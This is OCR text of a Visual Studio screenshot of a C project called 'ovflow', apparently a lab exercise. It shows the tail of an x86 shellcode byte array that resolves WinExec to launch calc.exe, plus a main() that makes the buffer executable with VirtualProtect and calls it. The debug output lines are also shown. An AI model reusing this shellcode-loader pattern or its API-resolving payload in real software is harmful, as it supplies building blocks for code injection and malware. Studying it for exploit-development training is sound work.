 Debug
x86
本地 Windows 调试器
自动
Live Share
解决方案资源管理器
ov.c*
服务器资源管理器
工具箱
属性
ovflow
(全局范围)
搜索解决方案资源管理器(Ctrl
解决方案"ovflow"(1 个项目/共
ovflow
引用
外部依赖项
头文件
源文件
ov.c
资源文件
54 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
55 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
56 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
57 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
58 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
59 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
60 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
61 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
62 "\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
63 "\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
64 "\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
65 "\x52\xff\xd0";
66
67
68
69
70 int main(int argc, char** argv)
71 {
72 int (*func)();
73 DWORD old_protect;
74 VirtualProtect(code, sizeof(code), PAGE_EXECUTE_READWRITE, &old_protect);
75 func = (int(*)()) code;
76 (int)(*func)();
77 }
140 %
未找到相关问题
行: 48 字符: 1 制表符 CRLF
输出
显示输出来源(S): 调试
“ovflow.exe”(Win32): 已加载“C:\Windows\SysWOW64\bcryptprimitives.dll”。
线程 0x4670 已退出，返回值为 0 (0x0)。
线程 0x488c 已退出，返回值为 0 (0x0)。
线程 0x4d40 已退出，返回值为 0 (0x0)。
程序“[21032] ovflow.exe”已退出，返回值为 0 (0x0)。
解决... 类视图 属性... 团队...
输出 查找符号结果 错误列表
就绪
添加到源代码管理
2